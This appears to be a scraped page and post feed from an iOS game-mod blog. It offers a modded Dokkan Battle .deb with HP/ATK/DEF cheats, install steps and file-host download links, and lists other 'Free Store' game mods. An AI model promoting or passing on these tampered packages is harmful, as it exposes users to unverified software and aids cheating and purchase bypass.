data-ad-layout=\"in-article\" data-ad-slot=\"6901131699\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n◎Assemble Your Very Own Dream Team!◎\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCreate your own team from a wide variety of Dragon Ball characters! You can even group together certain characters to activate powerful Link Skills! Only Dokkan Battle gives you the freedom to build virtually any team you want! Take your trusty fighters to the battlefield and rise to the top!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n◎Time is of the Essence!◎\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe story begins when Trunks’ Time Machine crash-lands on a planet where the Dragon Ball timeline has been thrown into chaos! Who could be behind this sinister turn of events? Work together with Trunks to get to the bottom of this mystery, battling legions of familiar foes along the way. The very fate of the Dragon Ball universe rests on your shoulders!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGet pumped--the world of \"Dragon Ball Z Dokkan Battle\" awaits you!\u003Cbr \/\u003E\n\u003Ch3\u003E\nWHAT'S NEW\u003C\/h3\u003E\n\u003Cb\u003EDragon Ball Z Dokkan Battle 3.11.0\u003C\/b\u003E\u003Cbr \/\u003E\n- Displayed Hidden Potential activation rate on \"Character Details\" page\u003Cbr \/\u003E\n- Adjusted User Interface.\u003Cbr \/\u003E\n- Fixed some bugs.\u003C\/div\u003E\n\u003Ch3\u003E\nHACK \/ MOD FEATURES\u003C\/h3\u003E\n- Character HP\u003Cbr \/\u003E\n- Character ATK\u003Cbr \/\u003E\n- Character DEF\u003Cbr \/\u003E\n\u003Ci\u003EValues must finish with \u003Cb\u003E.0\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EHOW TO INSTALL\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Download the Modded DEB file under using your favorite browser or a download manager of your choice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Copy the file over to your iOS device via \u0026nbsp;iFunBox or iTools, \u003Ci\u003ESkip this step if you're using your iOS device to download the mod\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. Browse to the location where the hacked DEB is stored using a file manager of your choice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4. Tap on the file and 'Install', the installation should begin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5.\u0026nbsp;Wait until its done and hit respring.\u003Cbr \/\u003E\n6.\u0026nbsp;Enable Cheats in settings menu (if the cheat is \"Tweak\" it will not show up in the settings).\u003Cbr \/\u003E\n7. Once the installation is complete, everything should be ready. Enjoy!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nProblems during installation? Follow this step by step Tutorial:\u0026nbsp;\u003Ca href=\"http:\/\/iosgm.blogspot.com\/p\/how-to-install-ios-mods.html\" target=\"_blank\"\u003EHow to install iOS Mods\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ccenter\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\n\u003C\/h3\u003E\n\u003C!-- Link Unit Start --\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- iosgm_link_download --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"link\" data-ad-slot=\"5704498899\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/itunes.apple.com\/es\/app\/dragon-ball-z-dokkan-battle\/id951627425?l=en\u0026amp;mt=8\"\u003E\u003Cimg border=\"0\" height=\"65\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJo7MZWH7b9s6k6oAvG_KpFTBqJhHVS_IsCyR0eDkesr-RaASoccN0MbARhESoncxxMPF1LgvmwOSBYe_WLuon0gqhGYJ97KLr6Kbb12cSrxfdPKXqVcP8lEYhPMHdHxXhTDkI6gt4ZKyQ\/s200\/Avaliable+on+iTunes+iOS+Game+Mods.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_457706619\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_457706620\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nDownload:\u0026nbsp;\u003Ca href=\"https:\/\/dailyuploads.net\/ts60g46fuiia\" target=\"_blank\"\u003EDragon Ball Z Dokkan Battle 3.11.0 Mod iOSGM.deb\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/iosddl.net\/7a455c7a4a4761ee\/Dragon_Ball_Z_Dokkan_Battle_3.11.0_Mod_iOSGM.deb\" target=\"_blank\"\u003EMirror\u003C\/a\u003E\u0026nbsp;(7.9 MB)\n\u003Cbr \/\u003E\nRegister\u0026nbsp;\u003Ca href=\"https:\/\/dailyuploads.net\/free71132.html\"\u003EHERE\u003C\/a\u003E\u0026nbsp;for 100% faster Download Speed!\u003Cbr \/\u003E\n\u003C!-- Adaptable Ad Start --\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- iosgm_main_post_adaptable --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9293126605760326\" data-ad-format=\"auto\" data-ad-slot=\"4088164893\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C!-- Adaptable Ad End --\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\n\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"83MA5BTD4EWXS\" \/\u003E\n\u003Cinput alt=\"Donate\" border=\"0\" name=\"submit\" src=\"https:\/\/www.paypal.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" title=\"PayPal - The safer, easier way to pay online!\" type=\"image\" \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_US\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\n\u003C\/form\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ci\u003E@ZahirSher\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EAndroid version\u003C\/span\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\n\u003Ci style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.downloadanddroid.com\/\" style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDragon Ball Z Dokkan Battle Mod (Attack \/ God Mode \/ Dice) APK\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/center\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nSCREENSHOTS\u003C\/h3\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ700YwFffroEc0wxjP8wP-daS4GUZrqIASZH0WcYkn3TznUlW0uAf2CJICtavtlKm2mNQPsYQwCbwHgDSeN84vxSZzN_Qoo1wH9EemBkVeg1LRFRHpRNJTiUp01_EHUG2mD7W0EJOC-lL\/s640\/Dragon+Ball+Z+Dokkan+Battle+DownloadAndDroid+screen-0.jpeg\" \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nDISCLAIMER\u003C\/h3\u003E\nThe different tutorials that are found in this channel have the only educational purpose. I do not take responsibility for the misuse this content done individually."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1981999232945368488\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/07\/dragon-ball-z-dokkan-battle-3110-mod-hp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1981999232945368488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1981999232945368488"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/07\/dragon-ball-z-dokkan-battle-3110-mod-hp.html","title":"Dragon Ball Z Dokkan Battle 3.11.0 Mod (HP \/ ATK \/ DEF) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_xLpWWtY4xNIfhC8hroJTxpt8q6ELJB3CibG6U0_xpb61glEkPDmlTJW1fx3p0aTxVMcmDcxwqJcduwW1fw5rtp_8yYjt6_lwpBzgm1wcsUv8wsf2MIiFjbmzoFVDHt65TL67SbTGENo\/s72-c\/Dragon+Ball+Z+Dokkan+Battle+3.11.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://iosgm.blogspot.com/feeds/posts/summary?alt=json-in-script&callback=pageNavi&max-results=99999
body_size: 19779
content:
// API callback
pageNavi({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828"},"updated":{"$t":"2024-11-06T04:00:38.899+01:00"},"category":[{"term":"Game"},{"term":"Adventure"},{"term":"Action"},{"term":"Casual"},{"term":"Recommended"},{"term":"GiftCodes"},{"term":"Racing"},{"term":"Simulation"},{"term":"Strategy"},{"term":"RolePlaying"}],"title":{"type":"text","$t":"iOS Game Mods"},"subtitle":{"type":"html","$t":"All game mods \u0026amp; hacks for Apple iOS."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-4446842642802720446"},"published":{"$t":"2018-11-17T11:13:00.001+01:00"},"updated":{"$t":"2018-11-17T11:16:22.209+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recommended"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 2.13.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Avengers Academy\n\nMidgard is under attack! After failing to claim the throne of Asgard, Hela has turned her gaze to the rest of the nine worlds, starting with Earth. The Asgardian Avengers team up with three warriors to stop the Goddess of Death's war on the Nine Realms!\n-------------------------\n\n\n\n\nExperience the MARVEL Avengers as you’ve never seen them before!\n\nBuild the ultimate "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/4446842642802720446\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/11\/marvel-avengers-academy-2130-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4446842642802720446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4446842642802720446"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/11\/marvel-avengers-academy-2130-mod-free.html","title":"MARVEL Avengers Academy 2.13.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoN0Ar_A5bwv5dBnpdzdLcGYK4Ejtf2T5hMZyTwuKAf-sqt816LtGbcURZBTSpkvD9wupwdM0UjkfiS-KqUWF7F2KL4yBJJ4cnSvVBFqgxDTGbNGQ9pjXTdMHIw-bisTjOwGt-dnmlT-tk\/s72-c\/MARVEL+Avengers+Academy+2.13.0+Mod+Free+Store+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-3301463863149780591"},"published":{"$t":"2018-10-26T22:52:00.002+02:00"},"updated":{"$t":"2018-10-26T22:55:44.423+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recommended"}],"title":{"type":"text","$t":"DRAGON BALL LEGENDS Auto Update Mod (No Ki Cost, No Swap Cooldown, No Vanish Cooldown) iOS"},"summary":{"type":"text","$t":"\n\n\nDRAGON BALL LEGENDS\nGet ready for the all-new Dragon Ball smartphone game that fans around the world have been waiting for! Battle it out in high quality 3D stages with character voicing! Enjoy 1 on 1 action against rival players from across the globe!\n\nWorks with: iPhone SE, 6S, 7, 8, X; iPad Mini 4, Air 2, 2017, Pro.\nDragon Ball Legends DOES NOT support: iPhone 5S, 6, 6 Plus; iPad Air, Mini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/3301463863149780591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/10\/dragon-ball-legends-auto-update-mod-no.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/3301463863149780591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/3301463863149780591"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/10\/dragon-ball-legends-auto-update-mod-no.html","title":"DRAGON BALL LEGENDS Auto Update Mod (No Ki Cost, No Swap Cooldown, No Vanish Cooldown) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVPMZJNfnkuyX8HzUhbl00Qyy1kdP56qh57_p2RMZa8jAnLRzZmRUDRWAmo_MPit9hN4rxEccOYbMah3f3FDZPKLuUlVJ1gLjPhJfTUiWfKIpSGl92bl_WV2ydrpEe1i7-hoictqyrNugC\/s72-c\/DRAGON+BALL+LEGENDS+All+Versions+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-897465642313465161"},"published":{"$t":"2018-10-26T22:26:00.001+02:00"},"updated":{"$t":"2018-11-17T11:09:55.197+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 2.12.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Avengers Academy\n\nThe Kingpin has learned Daredevil's secret identity, and now there's a price on Matt Murdock's head. The Avengers and Defenders team up with prolific mercenaries to evade the long reach of the Hand, employing cunning disguises to protect the Man Without Fear. Get ready for the spookiest time of the year!\n\n-------------------------\n\n\n\n\nExperience the MARVEL Avengers as "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/897465642313465161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/10\/marvel-avengers-academy-2120-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/897465642313465161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/897465642313465161"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/10\/marvel-avengers-academy-2120-mod-free.html","title":"MARVEL Avengers Academy 2.12.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzO_QXWPjpc0QB5S87nTY3_uzm0RwhdP6KxYSmKLu4XQThGdoU8Sd_xIq-5UtFU8UhOsBAOl6V9gZGPqN_frK1LWBfqulnkNLmypy3FfpSdq1q0AihZxdiwJchxrRCA3DeaNTiYajfpAtx\/s72-c\/MARVEL+Avengers+Academy+2.12.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-4320257360220527503"},"published":{"$t":"2018-09-15T17:25:00.002+02:00"},"updated":{"$t":"2018-10-27T16:51:05.818+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 2.10.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\nMARVEL Avengers Academy\n\nThanos attacks Avengers Academy, forcing Director Nick Fury to unleash his secret weapons, and turn the campus into a high-tech training facility for your favorite MARVEL Super Heroes. Train Iron Man, Thor, Black Widow, Captain America, Hulk, Black Panther, and many more to defeat famous Super Villains across time and space while uncovering the mystery of Thanos' true "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/4320257360220527503\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/09\/marvel-avengers-academy-2100-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4320257360220527503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4320257360220527503"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/09\/marvel-avengers-academy-2100-mod-free.html","title":"MARVEL Avengers Academy 2.10.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipL_4zCv6I1KOtuiTs8gpiM1fh_6Nd9Y35ETpND-EDqwoCIGlUEb9rFchcvEW61l0ihubdFav4nk70CqFRjt8EAQ8PkGDYkk2W_0eb74xuoEM_p1O6BA-_Eqlp7XOu1EvlJHF5LtbP7woo\/s72-c\/MARVEL+Avengers+Academy+2.10.0+Mod+iOSGM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5759054557434275680"},"published":{"$t":"2018-09-05T20:32:00.001+02:00"},"updated":{"$t":"2018-09-05T20:32:37.709+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recommended"}],"title":{"type":"text","$t":"The Simpsons™: Tapped Out 4.34.0 Mod (Free Store, Free Skipping, Bonus) iOS"},"summary":{"type":"text","$t":"\n\n\nThe Simpsons™: Tapped Out\nTHIS GAME IS LIFE-RUININGLY FUN!\nFrom the writers of The Simpsons, comes the city building game that lets you create your own living, breathing Springfield! When Homer accidently causes a meltdown that wipes out Springfield, it’s up to you to clean up his mess… we mean, help him rebuild it!\nCollect Your Favorite Characters\nHelp reunite Homer with his loved ones - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5759054557434275680\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/09\/the-simpsons-tapped-out-4340-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5759054557434275680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5759054557434275680"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/09\/the-simpsons-tapped-out-4340-mod-free.html","title":"The Simpsons™: Tapped Out 4.34.0 Mod (Free Store, Free Skipping, Bonus) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjboqABW3UQLivs_uems5ixyZAV6IqRYN4H8c98qekOF0oRILDU_CDEfR8gnFtllD14AlxrJXZjp_ejZ47bSNYmrEPngY2YJKK4Pb-Kw6vWpVIXDjw5iespWrrFb1ifvIfDHz0_KmXpob2_\/s72-c\/The+Simpsons+Tapped+Out+4.34.0+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-4005976585631984664"},"published":{"$t":"2018-08-29T09:59:00.002+02:00"},"updated":{"$t":"2018-09-15T17:21:11.250+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 2.9.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Avengers Academy\n\nAfter the events of the Cosmic Cataclysm, Baron von Strucker gathered his agents of Hydra to hunt for the key to otherworldly power! Director Fury brings in S.H.I.E.L.D. agents Melinda May and scientists Leo Fitz and Jemma Simmons to cut off the heads of Hydra and make sure no others take their place!\n\n-------------------------\n\n\n\n\nExperience the MARVEL Avengers as "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/4005976585631984664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/08\/marvel-avengers-academy-290-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4005976585631984664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/4005976585631984664"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2018\/08\/marvel-avengers-academy-290-mod-free.html","title":"MARVEL Avengers Academy 2.9.0 Mod (Free Store, Instant Action, Free Upgrade) 